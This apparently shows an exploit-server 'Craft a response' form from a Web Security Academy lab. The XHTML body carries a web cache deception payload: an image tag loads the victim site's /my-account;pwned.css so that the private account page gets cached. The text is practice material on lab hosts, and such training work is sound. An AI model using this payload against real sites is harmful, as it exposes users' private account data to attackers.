 Craft a response
URL: https://exploit-0af600ae03bdd4868244e7f9010000b4.exploit-server.net/exploit.xhtml
HTTPS
File:
/exploit.xhtml
Head:
HTTP/1.1 200 OK
Content-Type: application/xhtml+xml; charset=utf-8
Body:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
    <title>Payload</title>
</head>
<body>
    <img src="https://0a750077032ed4f682a6e83000eb0023.web-security-academy.net/my-account;pwned.css" alt="Pwn" />
</body>
</html>